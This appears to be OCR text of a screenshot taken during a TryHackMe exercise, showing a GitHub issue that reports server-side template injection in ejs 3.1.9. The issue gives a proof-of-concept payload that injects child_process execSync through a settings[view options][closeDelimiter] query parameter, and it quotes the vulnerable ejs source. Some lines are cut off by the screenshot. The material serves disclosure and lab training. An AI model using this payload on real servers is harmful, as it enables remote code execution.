 1 2 3 4 5 6 7 10.6.84.105 18:28
TryHackMe | Whitero
Cyprus National Bank
EJS, Server side te
https://github.com/mde/ejs/issues/720
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Video
Closed
EJS, Server side template injection ejs@3.1.9 Latest #720
pperk opened this issue on Mar 13, 2023 · 29 comments
17 participants
page.ejs
%%1");process.mainModule.require('child_process').execSync('calc');//
package.json
{
"dependencies": {
"ejs": "^3.1.9",
"express": "^4.18.2"
}
}
The poc looks like this :
http://127.0.0.1:3000/page?settings[view%20options][closeDelimiter]=1")%3bprocess.mainModule.require('chi
Come to this branch option to realize code splicing execution.
ejs/lib/ejs.js
Line 844 in aed0124
844 this.source += ' ; __append("' + line.replace(d + d + c, d + c) + '")' + '\n';
scanLine: function (line) {
var self = this;
var d = this.opts.delimiter;
var o = this.opts.openDelimiter;
var c = this.opts.closeDelimiter;
var newLineCount = 0;
newLineCount = (line.split('\n').length - 1);
switch (line) {
case o + d:
case o + d + '_':
this.mode = Template.modes.EVAL;
break;